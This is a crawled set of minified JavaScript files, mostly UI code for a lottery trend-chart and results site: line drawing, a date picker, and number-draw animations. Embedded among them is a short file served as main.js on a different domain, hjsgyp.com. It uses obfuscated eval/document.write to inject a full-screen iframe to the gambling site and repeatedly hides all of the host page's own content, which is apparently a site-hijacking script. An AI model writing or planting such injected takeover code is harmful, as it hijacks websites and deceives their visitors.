document.getElementById(tableid).parentNode&&(e.x-=n.offsetLeft,e.y-=n.offsetTop),e.x+=parseInt(t.offsetWidth/2),e.y+=parseInt(t.offsetHeight/2),e},_oldDot:function(t,e,i,n){var s=document.createElement("DIV");s.style.cssText="z-index:3;position: absolute; left: "+t+"px; top: "+e+"px;background: "+i+";width:"+n+"px;height:"+n+"px;font-size:1px;overflow:hidden",s.style.visibility=this.visible,this.lines.push(this.tmpDom.appendChild(s))},_oldLine:function(t,e,i,n){var s=Math.floor(Math.sqrt((i-t)*(i-t)+(n-e)*(n-e))),o=Math.atan((i-t)/(n-e));(n-e<0&&i-t>0||n-e<0&&i-t<0)&&(o=Math.PI+o);var l=Math.sin(o),h=Math.cos(o),r=0;do{this.FFDot(t+r*l,e+r*h,this.color,this.size)}while(r++<s)},FFLine:function(t,e,i,n){if(scrwidth<=320?moveheight=213:scrwidth<=360?moveheight=240:scrwidth<=375?moveheight=250:scrwidth<=393?moveheight=260:scrwidth<=414?moveheight=275:scrwidth<=425?moveheight=280:scrwidth<=568?moveheight=375:scrwidth<=640?moveheight=255:scrwidth<=667?moveheight=265:scrwidth<=692?moveheight=275:scrwidth<=736?moveheight=290:scrwidth<=754?moveheight=300:scrwidth<=768?moveheight=310:scrwidth<=812?moveheight=325:scrwidth<=823?moveheight=330:scrwidth<=834?moveheight=333:scrwidth<=856?moveheight=340:scrwidth<=1024?moveheight=410:scrwidth<=1112?moveheight=445:scrwidth<=1366&&(moveheight=550),!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("canvas");o.style.position="absolute",o.style.zIndex="1",o.style.visibility=this.visible,o.width=Math.abs(t-i)||this.size,o.height=Math.abs(e-n)||this.size;var l=Math.min(e,n),h=Math.min(t,i);o.style.top=l-moveheight+"px",o.style.left=h+"px";var r=o.getContext("2d");r.save(),r.strokeStyle=this.color,r.lineWidth=1,r.beginPath(),r.moveTo(t-h,e-l),r.lineTo(i-h,n-l),r.closePath(),r.stroke(),r.restore(),this.lines.push(o),this.tmpDom.appendChild(o)}},IELine:function(t,e,i,n){if(!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("<esun:line></esun:line>");o.from=t+","+e,o.to=i+","+n,o.strokeColor=this.color,o.strokeWeight="1.5px",o.style.cssText="position:absolute;z-index:3;top:0;left:0;behavior: url(#default#VML);",o.style.visibility=this.visible,o.coordOrigin="0,0",this.lines.push(o),this.tmpDom.appendChild(o)}},nPos:function(t,e,i,n,s){var o=t-i,l=e-n,h=Math.round(Math.sqrt(Math.pow(o,2)+Math.pow(l,2))),r=Math.round(o*s/h),a=Math.round(l*s/h);return[i+r,n+a,t-r,e-a]}},JoinLine.indent=8,LG=function(t,e,i,n,s,o){var l={x:e||0,y:i||0,w:n||0,oh:s||0},h=document.getElementById(t).rows,r=l.y<0?h.length+l.y:l.y,a=h.length-l.oh,c=l.x<0?h[r].cells.length+l.x:l.x,f=c+l.w;f>h[r].cells.length&&(f=h[r].cells.length),0==l.w&&(f=h[r].cells.length),this.g=[];for(var u=r;u<a;u++)for(var d=h[u].cells,g=c;g<f;g++){var p=d[g];p&&!0===o(p,g,u)&&this.g.push(p)}LG.autoDraw&&this.draw()},LG.color="#009944",LG.size=2,LG.autoDraw=!0,LG.isShow=!0,LG.filter=function(){},LG.prototype={draw:function(t,e,i){this.line=new JoinLine(t||LG.color,e||LG.size),i||(i=LG.filter),this.line.join(this.g,LG.isShow,i)},clear:function(){this.line.remove()},show:function(t){this.line.show(t)}};var tableid="";oZXZ={vg:[],lg:[],_vg:[],_lg:[],table:!1,check:function(t){return/^(chartBall|cbg|hot)/i.test(t.className)},on_off:!0,_on:!0,novl:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},color:function(t){return LG.color=t,this},newCheck:function(t){return this.check=t,this},draw:function(t,e){if(tableid=e,this.table){if(t)for(var n=this.vg.length,s=0;s<n;s++){var o=this.vg[s];LG.color=o.color,JoinLine.indent=o.indent,this.novl=o.novl,this.novl&&(LG.filter=function(t,e){return!(t.x==e.x)}),this.lg.push(new LG(this.table,o[0],o[1],o[2],o[3],this.check))}if(this.on_off){var l=this;i=document.getElementById(this.on_off),i&&(i.onclick=function(){var t=l._on?this.checked:!this.checked;l.show(t)})}return this._vg=this._vg.concat(this.vg),this.vg=[],this._lg=this._lg.concat(this.lg),this.lg=[],this}},show:function(t){0==this._lg.length&&this.redraw();for(var e=this._lg.length,i=0;i<e;i++)this._lg[i].show(t)},add:function(t,e,i,n){return this.vg.push([t,e,i,n]),this.vg[this.vg.length-1].color=LG.color,this.vg[this.vg.length-1].indent=JoinLine.indent,this.vg[this.vg.length-1].novl=this.novl,this},clear:function(){for(var t=0;t<this._lg.length;t++)this._lg[t].clear();return this},redraw:function(){this.clear(),this.vg=this.vg.concat(this._vg),this._vg=[],this.draw(!0)},newCheck:function(t){return this.check=t,this},setvl:function(t){return this.novl=t,this},indent:function(t){return JoinLine.indent=t,this}},oYL={oSG:[],table:!1,check:function(t,e,i){return t&&-1!=t.className.indexOf("yl")&&(this.gYL.push(t),t._bgColor=ESUNChart.CSS(t,"backgroundColor"),"transparent"==t._bgColor&&(t._bgColor="#F3F2F2"),t._color=ESUNChart.CSS(t,"color"),t.value=t.innerHTML),!1},on_off:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},newCheck:function(t){return this.check=t,this},add:function(t,e,i,n){return this.oSG.push(new SG(this.table,t,e,i,n,this.check)),function(t,e){document.getElementById(t).onclick=function(){for(var t=0;t<e.length;t++)e[t].show("gYL",this.checked)}}(this.on_off,this.oSG),this}},oPV={oSG:!1,table:!1,offset:0,map:[],balls:[],css:"chartBall01",getCode:function(t){for(var e=[],i=0;i<this.balls.length;++i){var n=this.balls[i],s=[];if(n)for(var o=0;o<n.length;++o){var l=n[o]&&/ball/i.test(n[o].className);s.push(l?n[o].number:"_")}s.length&&e.push(s)}return e},clear:function(){for(var t=0;t<this.balls.length;++t){var e=this.balls[t];if(e)for(var i=0;i<e.length;++i){var n=e[i];n&&0!=n.number&&(n.innerHTML="&nbsp;",n.className=n.className.replace(/( |^)chart\w+$/gi,""))}}},check:function(t,e,i){t.parentNode.onmousedown=function(t){ESUNChart.stop(t||window.event)},t.number=e-oPV.offset;var n=t.number;oPV.wxCss&&(oPV.css=oPV.wxCss[n]),ESUNChart.ini.map.length>0&&(t.number=ESUNChart.ini.map[t.number]),this.addClick(t,oPV.css);var s=t.parentNode.rowIndex;return void 0==oPV.balls[s]&&(oPV.balls[s]=[]),oPV.balls[s][t.cellIndex]=t,!1},setMap:function(t){return ESUNChart.ini.map=t||[],this},bind:function(t){return this.table=t,this},add:function(t,e,i,n,s){return this.offset=s||0,this.oSG=new SG(this.table,t,e,i,n,this.check),this},newCSS:function(t){return this.css=t,this}},BSort=function(t,e,i,n,s){this.map=[],this.w=0,this.h=0,this.newSort=[],this.init(t,e,i,n,s)},BSort.prototype={init:function(t,e,i,n,s){var o={x:e||0,y:i||0,w:n||0,oh:s||0},l=document.getElementById(t).rows,h=o.y<0?l.length+o.y:o.y,r=l.length-o.oh,a=o.x<0?l[h].cells.length+o.x:o.x,c=a+o.w;c>l[h].cells.length-1&&(c=l[h].cells.length-1),0==o.w&&(c=l[h].cells.length);for(var e=i=0,f=h;f<r;f++){var u=l[f].cells;this.map[i]=[],e=0;for(var d=a;d<=c;d++)u[d]&&(this.map[i][e]=u[d],u[d].index=e++);i++}this.w=e,this.h=i;for(var g=[],f=0;f<this.w;f++)g.push(this.map[this.h-1][f]);g.sort(function(t,e){return-1!=t.className.indexOf("chartBall")?-1:-1!=e.className.indexOf("chartBall")?-1:parseInt(t.innerHTML)>parseInt(e.innerHTML)?-1:1});for(var p=[],m=[],f=0;f<g.length;f++)-1==g[f].className.indexOf("chartBall")?p.push(g[f]):m.push(g[f]);p=p.concat(m);for(f=0;f<p.length;f++)this.newSort.push(p[f].index)},sort:function(t){for(var e=t?this.newSort:[],i=0;i<this.h;i++){this.map.lastCell=this.map[i][this.w-1];for(var n=0;n<this.w;n++){this.map[i][n];var s=e.length>0?e[n]:n;this.map.lastCell=ESUNChart.insertAfter(this.map[i][s],this.map.lastCell)}}}},Cookie={trim:function(t){return t.replace(/^\s*|\s*$/g,"")},each:function(t){var e=document.cookie;if(""!=e&&t)for(var i=e.split(";"),n=0;n<i.length;++n){var s=i[n].split("="),o=t.call(this,this.trim(s[0]),decodeURIComponent(s[1]),n);if(void 0!==o)return o}},add:function(t,e,i){i=i||{};var n=this.trim(t)+"="+encodeURIComponent(e),s=(new Date).getTime()+864e5*(i.day||1);return i.day&&(n+=";expires="+new Date(s).toUTCString()),i.path&&(n+=";path="+i.path),i.domain&&(n+="; domain="+i.domain),i.secure&&(n+=";secure"),document.cookie=n,this},del:function(t){this.each(function(e){e!=t&&void 0!==t||this.add(e,0,{day:-1})})}},yl_Histogram={list:[],ini:{table:null,checkBox:null,expect:0,sort:0,left:1,right:0,beginLine:3,defaultShow:!1},bind:function(t){for(var e in t||{})this.ini[e]=t[e];var i=document.getElementById(this.ini.checkBox);i&&(this.ini.defaultShow=!!i.checked,i.onclick=function(){yl_Histogram.hide(!this.checked)}),this.show(this.ini)},show:function(t){if(!t)return this.hide(!1);if(t.expect){this.Map=document.getElementById(t.table);for(var e=t.beginLine,i=0;i<this.Map.rows.length;i++){try{var n=this.Map.rows[i].cells[0].innerHTML.replace(/(^\s+)|(\s+$)/g,"")}catch(t){continue}if(n==t.expect){e=i;break}}try{cells=this.Map.rows[e].cells}catch(t){return}for(i=t.left;i<cells.length-t.right;i++)/cbg|hot/i.test(cells[i].className)||this.setColor(cells[i],t.sort||-1)}},hide:function(t){for(var e=0;e<this.list.length;e++){var i=this.list[e];i.className=!1===t?i.newClass:i.oldClass}},getVCell:function(t,e,i){try{return void 0==t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]?this.getVCell(t,e,2*i):t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]}catch(t){return null}},getClassName:function(t){var e=parseInt(t.innerHTML.replace(/(<([^>]+)>)/gi,""));return e>10?" cbg55":e>5?" cbg6":" cbg7"},setColor:function(t,e){var i=this.getClassName(t),n=t;try{do{""!=n.innerHTML&&(n.oldClass=n.className,n.newClass=n.oldClass+i,this.ini.defaultShow&&(n.className=n.newClass)),this.list.push(n),n=this.getVCell(this.Map,n,e)}while(!/chartBall|cbg|hot/i.test(n.className)&&/yl|tdbck/.test(n.className))}catch(t){}}},SplitLine={bind:function(t){}};var drawRect=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})},drawRectCenter=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})};userLine={stop:!0,color:"red",init:function(t,e){this.draw=this.FF,this.lines=[];document.body;e&&(this.colorList=document.getElementById(e),this.colorList.onmousedown=function(t){(t=t||event).preventDefault(),t.stopPropagation()})},IE:function(x1,y1,x2,y2){var D=document,Line=D.body.appendChild(D.createElement('<esun:line style="z-index:3;position:absolute;left:0;top:0"><esun:Stroke dashstyle="shortdot" endarrow="classic" /></esun:line>'));with(this.Line=Line)from=x1+","+y1,to=x2+","+y2,strokeColor=this.color,strokeWeight=2;this.lines.push(Line)},FF:function(){},clear:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t])},back:function(){var t=this.lines.pop();void 0!=t&&t.parentNode.removeChild(t)}},window.attachEvent&&(window.attachEvent("onload",function(){userLine.init()}),document.attachEvent("onkeyup",function(){var t=event.keyCode;t<49||t>56||(userLine.color=["#009944","#009944","#009944","#009944","#009944","#009944","#009944","#009944"][t-49])})),ESUNChart.init=function(){for(var t=document.getElementsByTagName("INPUT"),e=0;e<t.length;e++){var i=t[e];"checkbox"==i.type.toLowerCase()&&(i.checked=!1)}if(ESUNChart.ini.default_has_line){var n=document.getElementById("has_line");if(n&&(n.checked="checked",ESUNChart.ini.default_spaceLine)){var s=document.getElementById("help_line");if(s&&(s.checked="checked",ESUNChart.ini.default_yl_Line)){var o=document.getElementById("no_yl");o&&(o.checked="checked")}}}},"undefined"==typeof fw&&(fw={}),fw.onReady=function(t){ESUNChart.on(window,"load",t)},ESUNChart.on(window,"load",function(){var t=document.getElementById("foot_scroll_txt");if(t){var e=function(t,i,n,s,o,l){var h=function(t){return document.getElementById(t)},l=l||-1,t=h(t),r=(i=h(i)).offsetHeight;return t.appendChild(i.cloneNode(!0)),function(){r=r||i.offsetHeight;var h=(t.scrollTop-1)%n?o||13:s,a=t.scrollTop;1!=e.stop&&(t.scrollTop=-1==l?a==r+1?0:++a:0==a?r-1:--a),setTimeout(arguments.callee,h)}(),arguments.callee};e("foot_scroll_txt","foot_scroll_shell",19,3e3,10,-1),t.onmouseover=function(){e.stop=!0},t.onmouseout=function(){e.stop=!1}}}),ESUNChart.on(window,"load",function(){function t(t){return document.getElementById(t)}if(!isStopBuySite()){JumpHost=getHost(JumpSrc),buyHost=JumpHost,el=t("selMaskBox"),el&&(el.style.display="none");for(var e=t("chartbottom").getElementsByTagName("span"),i=0,n=e.length;i<n;i++)(s=e[i]).className.toLowerCase().indexOf("intro_right")>-1&&(s.style.display="block",setBuyHref(s.getElementsByTagName("A")));if(!ESUNChart.ini.no_show_news.test(JumpSrc))for(var i=0,n=(e=t("chartbottom").getElementsByTagName("DIV")).length;i<n;i++){var s=e[i];"latest"==s.className&&(s.style.display="block")}window.f_iframeResize&&window.f_iframeResize()}}),ESUNChart.onPreviewAreaClick=function(){};

--- FILE ---
content_type: application/javascript
request_url: https://ab301168.com/webapp/js/lib/date.js
body_size: 2268
content:
function testMoth(e){for(var r=["01","03","05","07","08","10","12"],l=0;l<r.length;l++)if(e==r[l])return!0}function test2Moth(e,r){return 0==e%2&&"02"==r?29:28}!function(e){e.fn.dateTools=function(r,l,t){function a(){z.refresh(),A.refresh(),B.refresh(),o(),z.scrollTo(0,40*F==0?1:40*F,100,!0),A.scrollTo(0,40*O-40==0?1:40*O-40,100,!0),B.scrollTo(0,40*_-40==0?1:40*_-40,100,!0)}function i(){C.refresh(),G.refresh(),J.refresh(),j>12&&(J.scrollTo(0,40*_-40,100,!0),j=j-12-1),C.scrollTo(0,40*j,100,!0),G.scrollTo(0,40*Q,100,!0),j=parseInt(H.getHours())}function n(){I=1,T=1,x=1}function o(){return!K.curdate&&(""!==S.val()&&(F=parseInt(S.val().substr(0,4))-K.beginyear,O=parseInt(S.val().substr(5,2)),void(_=parseInt(S.val().substr(8,2)))))}function s(){n(),e("#dateconfirm").unbind("click").click(function(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)+"-"+e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1)+"月"+e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1)+"日";D&&(1===Math.round(E)?e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))+12):e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))),r+=" "+e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Minutewrapper ul li:eq("+Y+")").html().length-1)+":"+e("#Minutewrapper ul li:eq("+P+")").html().substr(0,e("#Minutewrapper ul li:eq("+P+")").html().length-1),E=0),void 0===l?k?S.val(r):S.html(r):l(r),e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"}),e("#showtime").text(e("#beginTime").val().substr(5,e("#beginTime").val().length));var t=r.replace("月","-");t=t.replace("日",""),method.loadOther(t),e("#yearmothnday").val(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),tools.checkDay(e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1))}),e("#datecancle").click(function(){e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"})})}function p(){e("#datePage").css({display:"block",top:"-2rem"}),e("#dateshadow").css({display:"block",opacity:"0"}),e("#datePage").animate({top:"1.6rem"},"100"),e("#dateshadow").animate({opacity:"0.1"},"100")}function u(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1);z=new iScroll("yearwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((I=this.y/40*-1+1)+"").indexOf(".")){var t=(I+"").split("."),a=t[1].substr(0,1);I=1*a>5?1*t[0]+1:t[0]}K.endday=c(r,l),y(),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),z.refresh(),A.refresh(),B.refresh()}}),A=new iScroll("monthwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((T=this.y/40*-1+1)+"").indexOf(".")){var e=(T+"").split("."),t=e[1].substr(0,1);T=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),y(),z.refresh(),A.refresh(),B.refresh()}}),B=new iScroll("daywrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((x=this.y/40*-1+1)+"").indexOf(".")){var e=(x+"").split("."),t=e[1].substr(0,1);x=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),z.refresh(),A.refresh(),B.refresh()}})}function d(){h(),f(),e("#datescroll_datetime").show(),e("#Hourwrapper ul").html(g()),e("#Minutewrapper ul").html(q()),e("#Secondwrapper ul").html(M())}function h(){C=new iScroll("Hourwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){Y=Math.round(this.y/40*-1)+1,C.refresh()}}),G=new iScroll("Minutewrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){P=Math.round(this.y/40*-1)+1,C.refresh()}}),J=new iScroll("Secondwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){E=Math.round(this.y/40*-1),C.refresh()}})}function c(e,r){var l=e,t=r++;r>12&&(t-=12,l++);var a=new Date(l,t,1);return new Date(a.getTime()-864e5).getDate()}function m(){w(),b(),y()}function w(){e("#datePlugin").html('<div id="dateshadow"></div><div id="datePage" class="page"><section><div id="datemark"><a id="markyear"></a><a id="markmonth"></a><a id="markday"></a></div><div id="timemark"><a id="markhour"></a><a id="markminut"></a><a id="marksecond"></a></div><div id="datescroll"><div id="yearwrapper"><ul></ul></div><div id="monthwrapper"><ul></ul></div><div id="daywrapper"><ul></ul></div></div><div id="datescroll_datetime"><div id="Hourwrapper"><ul></ul></div><div id="Minutewrapper"><ul></ul></div><div id="Secondwrapper"><ul></ul></div></div></section><footer id="dateFooter"><div id="setcancle"><ul><li id="dateconfirm">确定</li><li id="datecancle">取消</li></ul></div></footer></div>')}function f(){e("#datePage").css("height","380px"),e("#datePage").css("top","60px"),e("#yearwrapper").css("position","absolute"),e("#yearwrapper").css("bottom","200px"),e("#monthwrapper").css("position","absolute"),e("#monthwrapper").css("bottom","200px"),e("#daywrapper").css("position","absolute"),e("#daywrapper").css("bottom","200px")}function b(){for(var r=(new Date).getFullYear(),l="<li>&nbsp;</li>",t=K.beginyear;t<=K.endyear;t++)t>r||(l+="<li>"+t+"年</li>");e("#yearwrapper ul").html(l+"<li>&nbsp;</li><li>&nbsp;</li>"),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1))}function v(r){for(var l=(new Date).getFullYear(),t=(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),(new Date).getMonth()+1),a="<li>&nbsp;</li>",i=K.beginmonth;i<=K.endmonth;i++)(r="1900"==r?l:r)>=l&&i>t||(i<10&&(i="0"+i),a+="<li>"+i+"月</li>");e("#monthwrapper ul").html(a+"<li>&nbsp;</li><li>&nbsp;</li>")}function y(){e("#monthwrapper").find("li");var r=(new Date).getMonth()+1,l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1),t=(new Date).getFullYear(),a=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),i=(new Date).getDate();e("#daywrapper ul").html("");for(var n="<li>&nbsp;</li>",o=K.beginday;o<=K.endday;o++)strY="1900"==a?t:a,l="1900"==a?r:l,strY>=t&&1*l>=r&&o>i||o>30&&!testMoth(l)||"02"==l&&o>test2Moth(strY,l)||(n+="<li>"+o+"日</li>");e("#monthwrapper").find("li");e("#daywrapper ul").html(n+"<li>&nbsp;</li><li>&nbsp;</li>")}function g(){for(var e="<li>&nbsp;</li>",r=K.beginhour;r<=K.endhour;r++)e+="<li>"+r+"时</li>";return e+"<li>&nbsp;</li>"}function q(){for(var e="<li>&nbsp;</li>",r=K.beginminute;r<=K.endminute;r++)r<10&&(r="0"+r),e+="<li>"+r+"分</li>";return e+"<li>&nbsp;</li>"}function M(){var e="<li>&nbsp;</li>";return(e+="<li>上午</li><li>下午</li>")+"<li>&nbsp;</li>"}var S=e(this),k=e(this).is("input"),D=!1,H=new Date,I=1,T=1,x=1,Y=1,P=1,E=0,F=parseInt(H.getFullYear())-1900,O=parseInt(H.getMonth()+"")+1,_=parseInt(H.getDate()+""),j=parseInt(H.getHours()),Q=parseInt(H.getMinutes()),z=(parseInt(H.getYear()),null),A=null,B=null,C=null,G=null,J=null;e.fn.dateTools.defaultOptions={beginyear:1900,endyear:H.getFullYear()+50,beginmonth:1,endmonth:12,beginday:1,endday:31,beginhour:1,endhour:12,beginminute:0,endminute:59,curdate:!1,theme:"date",mode:null,event:"click",show:!0};var K=e.extend(!0,{},e.fn.dateTools.defaultOptions,r);"datetime"===K.theme&&(D=!0),K.show?S.bind(K.event,function(){m(),u(),p(),S.blur(),D&&(d(),i()),a(),s()}):S.unbind("click")}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.hjsgyp.com/main.js
body_size: 552
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ab301168.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: https://ab301168.com/webapp/js/local/tools/tools.js
body_size: 16879
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
